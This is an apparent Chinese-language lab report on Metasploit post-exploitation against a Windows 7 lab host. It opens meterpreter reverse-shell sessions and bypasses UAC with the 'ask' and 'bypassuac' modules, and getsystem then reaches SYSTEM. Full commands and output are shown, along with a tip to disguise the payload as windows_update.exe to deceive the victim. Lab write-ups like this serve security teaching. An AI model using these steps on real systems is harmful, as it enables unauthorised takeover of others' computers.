

从以上输出的信息中，可以看到创建了1个会话。此时可以使用sessions命令查看创建的会话。

8）查看会话。执行命令如下所示：



>sessions

从输出的信息中，可以看到攻击主机使用不同的端口创建了四个会话。此时可以选择启动任何一个会话，获取到远程主机的命令行Shell。

10）启动会话1，并获取远程主机的Shell。执行命令如下所示：

msf exploit(handler) > sessions -i 1

[\*] Starting interaction with 1…

meterpreter > shell

Process 5056 created.

Channel 1 created.

Microsoft Windows [版本 6.1.7601]

(c) 2009 Microsoft Corporation

C:\Users\Administrator\Desktop>

从输出的信息中，可以看到成功的获取到一个远程Shell。



## 实验数据

见上图

## 实验数据处理

无

## 实验结果与分析

在meterpreter shell界面，我们可以通过shell命令，进入cmd命令提示符，使用net user查看当前用户，发现当前用户实际是在管理组administrators组中，那为什么还提权不了呢？  
原来，windows操作系统在vista以后增加了一个UAC的功能，英文全称User Access Control，该功能对管理员组的用户起到一定限制，进而保护计算机安全，当我们需要运行一些重要的程序，只有管理员权限才能运行的程序时，UAC功能都会弹出一个对话框，对用户进行询问，当用户点击了同意按钮，程序才会以管理员或system权限运行。因此，我们要想提权成功，首先要绕过windows的UAC限制，接下来我们来看常用的绕过UAC的套路。

绕过UAC的几种方式

1、exploit/windows/local/ask模块绕过UAC  
在exploit/windows/local/ask模块，配置选项，设置之前得到的session。**我们为了迷惑被攻击者，可以将FILENAME选项设置为windows\_update.exe等欺骗性质文件名。**

msf5 exploit(windows/local/ask) > show options

Module options (exploit/windows/local/ask):

Name Current Setting Required Description

---- --------------- -------- -----------

FILENAME windows\_update.exe no File name on disk

PATH no Location on disk, %TEMP% used if not set

SESSION 1 yes The session to run this module on.

TECHNIQUE EXE yes Technique to use (Accepted: PSH, EXE)

设置配置，点击run后，靶机上会弹出一个对话框提示。  


靶机上点击是，攻击机上会返回一个新的session，我们查看uid发现还是lovely用户，但此时再使用getsystem命令，即可成功的提权，得到SYSTEM权限。

msf5 exploit(windows/local/ask) > run

[\*] Started reverse TCP handler on 10.10.10.136:4444

[\*] UAC is Enabled, checking level...

[\*] The user will be prompted, wait for them to click 'Ok'

[\*] Uploading windows\_update.exe - 73802 bytes to the filesystem...

[\*] Executing Command!

[\*] Sending stage (180291 bytes) to 10.10.10.166

[\*] Meterpreter session 3 opened (10.10.10.136:4444 -> 10.10.10.166:50147) at 2020-07-16 01:54:46 -0400

meterpreter > getuid

Server username: lovely-PC\lovely

meterpreter > getsystem

...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).

meterpreter > getuid

Server username: NT AUTHORITY\SYSTEM

2、exploit/windows/local/bypassuac模块绕过UAC  
此模块不同于ask模块，不需要用户电机提示，执行后自动可以绕过UAC限制，过程如下。

msf exploit(handler) > use exploit/windows/local/bypassuac

msf exploit(bypassuac) > show options

Module options (exploit/windows/local/bypassuac):

Name Current Setting Required Description

---- --------------- -------- -----------

SESSION yes The session to run this module on.

TECHNIQUE EXE yes Technique to use if UAC is turned off (Accepted: PSH, EXE)

Exploit target:

Id Name

-- ----

0 Windows x86

msf exploit(bypassuac) > set session 1

session => 1

msf exploit(bypassuac) > show options

Module options (exploit/windows/local/bypassuac):

Name Current Setting Required Description

---- --------------- -------- -----------

SESSION 1 yes The session to run this module on.

TECHNIQUE EXE yes Technique to use if UAC is turned off (Accepted: PSH, EXE)

Exploit target:

Id Name

-- ----

0 Windows x86

msf exploit(bypassuac) > run

[\*] Started reverse TCP handler on 10.10.10.136:4444

[\*] UAC is Enabled, checking level...

[+] UAC is set to Default

[+] BypassUAC can bypass this setting, continuing...

[+] Part of Administrators group! Continuing...

[\*] Uploaded the agent to the filesystem....

[\*] Uploading the bypass UAC executable to the filesystem...

[\*] Meterpreter stager executable 73802 bytes long being uploaded..

[\*] Sending stage (957487 bytes) to 10.10.10.166

[\*] Meterpreter session 2 opened (10.10.10.136:4444 -> 10.10.10.166:49162) at 2020-07-22 22:57:46 -0400

meterpreter > getuid

Server username: root-PC\root

meterpreter > getsystem

...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).

meterpreter > getuid

Server username: NT AUTHORITY\SYSTEM

总结

meterpreter的getsystem命令，实际是针对windows的管理员组的用户的一种提权方式，当用户不在管理员组时，我们通常会通过系统的溢出漏洞进行提权。而当所得用户权限在管理员组时，我们需要先绕过UAC，然后使用getsystem命令进行提权即可。

资料来源：[(9条消息) kali的getsystem - CSDN](https://www.csdn.net/tags/NtjaEgxsOTQ4MjktYmxvZwO0O0OO0O0O.html)